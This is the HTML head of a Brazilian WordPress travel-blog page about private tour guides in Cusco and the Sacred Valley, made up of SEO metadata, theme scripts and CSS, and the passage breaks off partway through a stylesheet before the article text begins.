

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://junypelomundo.com.br/guia-privado-para-passeios-em-cusco-peru/
body_size: 93189
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Tour com guia privado para passeios em Cusco e no Vale Sagrado (Peru)!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://junypelomundo.com.br/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v15.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Analise do custo beneficio de tour coletivo e tour privado. E também indicação de guia privado para passeios em Cusco e no Vale Sagrado (Peru)!" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://junypelomundo.com.br/guia-privado-para-passeios-em-cusco-peru/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tour com guia privado para passeios em Cusco e no Vale Sagrado (Peru)!" />
	<meta property="og:description" content="Analise do custo beneficio de tour coletivo e tour privado. E também indicação de guia privado para passeios em Cusco e no Vale Sagrado (Peru)!" />
	<meta property="og:url" content="https://junypelomundo.com.br/guia-privado-para-passeios-em-cusco-peru/" />
	<meta property="og:site_name" content="Juny Pelo Mundo" />
	<meta property="article:publisher" content="https://www.facebook.com/Juny-pelo-mundo" />
	<meta property="article:published_time" content="2017-05-08T14:55:06+00:00" />
	<meta property="article:modified_time" content="2019-10-12T12:51:35+00:00" />
	<meta property="og:image" content="https://junypelomundo.com.br/wp-content/uploads/2017/05/IMG_4691.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@junypelomundo" />
	<meta name="twitter:site" content="@junypelomundo" />
	<meta name="twitter:label1" content="Escrito por">
	<meta name="twitter:data1" content="Juliana Almeida Rios">
	<meta name="twitter:label2" content="Est. tempo de leitura">
	<meta name="twitter:data2" content="4 minutos">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://junypelomundo.com.br/#organization","name":"Juny pelo Mundo","url":"https://junypelomundo.com.br/","sameAs":["https://www.facebook.com/Juny-pelo-mundo","https://www.instagram.com/junypelomundo/","https://www.youtube.com/channel/UCeoBANXPYygAXqmYGqV9ofw","https://www.pinterest.com/junypelomundo/","https://twitter.com/junypelomundo"],"logo":{"@type":"ImageObject","@id":"https://junypelomundo.com.br/#logo","inLanguage":"pt-BR","url":"https://junypelomundo.com.br/wp-content/uploads/2019/04/avatar.jpg","width":499,"height":490,"caption":"Juny pelo Mundo"},"image":{"@id":"https://junypelomundo.com.br/#logo"}},{"@type":"WebSite","@id":"https://junypelomundo.com.br/#website","url":"https://junypelomundo.com.br/","name":"Juny Pelo Mundo","description":"Viagem, Gastronomia e Aventura","publisher":{"@id":"https://junypelomundo.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://junypelomundo.com.br/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://junypelomundo.com.br/guia-privado-para-passeios-em-cusco-peru/#primaryimage","inLanguage":"pt-BR","url":"https://junypelomundo.com.br/wp-content/uploads/2017/05/IMG_4691.jpg","width":640,"height":480},{"@type":"WebPage","@id":"https://junypelomundo.com.br/guia-privado-para-passeios-em-cusco-peru/#webpage","url":"https://junypelomundo.com.br/guia-privado-para-passeios-em-cusco-peru/","name":"Tour com guia privado para passeios em Cusco e no Vale Sagrado (Peru)!","isPartOf":{"@id":"https://junypelomundo.com.br/#website"},"primaryImageOfPage":{"@id":"https://junypelomundo.com.br/guia-privado-para-passeios-em-cusco-peru/#primaryimage"},"datePublished":"2017-05-08T14:55:06+00:00","dateModified":"2019-10-12T12:51:35+00:00","description":"Analise do custo beneficio de tour coletivo e tour privado. E tamb\u00e9m indica\u00e7\u00e3o de guia privado para passeios em Cusco e no Vale Sagrado (Peru)!","inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://junypelomundo.com.br/guia-privado-para-passeios-em-cusco-peru/"]}]},{"@type":"Article","@id":"https://junypelomundo.com.br/guia-privado-para-passeios-em-cusco-peru/#article","isPartOf":{"@id":"https://junypelomundo.com.br/guia-privado-para-passeios-em-cusco-peru/#webpage"},"author":{"@id":"https://junypelomundo.com.br/#/schema/person/01703ef3594631facdfa74147e477a55"},"headline":"Tour com guia privado para passeios em Cusco e no Vale Sagrado (Peru)!","datePublished":"2017-05-08T14:55:06+00:00","dateModified":"2019-10-12T12:51:35+00:00","mainEntityOfPage":{"@id":"https://junypelomundo.com.br/guia-privado-para-passeios-em-cusco-peru/#webpage"},"commentCount":21,"publisher":{"@id":"https://junypelomundo.com.br/#organization"},"image":{"@id":"https://junypelomundo.com.br/guia-privado-para-passeios-em-cusco-peru/#primaryimage"},"keywords":"Destino RBBV","articleSection":"America,America do Sul,Cusco,Dicas,Ollantaytambo,Peru,Vale Sagrado","inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://junypelomundo.com.br/guia-privado-para-passeios-em-cusco-peru/#respond"]}]},{"@type":"Person","@id":"https://junypelomundo.com.br/#/schema/person/01703ef3594631facdfa74147e477a55","name":"Juliana Almeida Rios","image":{"@type":"ImageObject","@id":"https://junypelomundo.com.br/#personlogo","inLanguage":"pt-BR","url":"https://secure.gravatar.com/avatar/9b6660bf273ea6cea77d2c25cf4e333e91e837dcd2adbd7fd17294dc78f57561?s=96&d=wavatar&r=g","caption":"Juliana Almeida Rios"},"description":"Viajante, Administradora, Aspirante \u00e0 Mochileira, Sonhadora, Bookaholic. Adora planejar uma viagem, seja para a cidade vizinha ou para o outro lado do mundo. Ama conhecer novas culturas e contar as suas aventuras. E prefere ser chamada de Juny.","sameAs":["https://junypelomundo.com.br/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Juny Pelo Mundo &raquo;" href="https://junypelomundo.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Juny Pelo Mundo &raquo;" href="https://junypelomundo.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Juny Pelo Mundo &raquo; Tour com guia privado para passeios em Cusco e no Vale Sagrado (Peru)!" href="https://junypelomundo.com.br/guia-privado-para-passeios-em-cusco-peru/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://junypelomundo.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjunypelomundo.com.br%2Fguia-privado-para-passeios-em-cusco-peru%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://junypelomundo.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjunypelomundo.com.br%2Fguia-privado-para-passeios-em-cusco-peru%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://junypelomundo.com.br/wp-includes/css/dist/block-library/style.min.css?ver=2f2d510a4810b4653816b067c6e25223' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://junypelomundo.com.br/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://junypelomundo.com.br/wp-content/plugins/td-newsletter/style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://junypelomundo.com.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%7CMerriweather%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7CPoppins%3A400%7CMuli%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://junypelomundo.com.br/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://junypelomundo.com.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://junypelomundo.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://junypelomundo.com.br/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="https://junypelomundo.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://junypelomundo.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://junypelomundo.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://junypelomundo.com.br/wp-json/wp/v2/posts/4567" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://junypelomundo.com.br/xmlrpc.php?rsd" />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style>		<script type="text/javascript" async defer data-pin-color="red"  data-pin-hover="true"
			src="https://junypelomundo.com.br/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"431cb47749","wpRestUrl":"https:\/\/junypelomundo.com.br\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/junypelomundo.com.br\/wp-admin\/","wpRestNonce":"431cb47749","wpRestUrl":"https:\/\/junypelomundo.com.br\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/junypelomundo.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/junypelomundo.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=5000;
var tds_theme_color_site_wide="#007000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="0e08f4c5d2";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #007000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #007000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #007000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #007000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #007000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #007000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
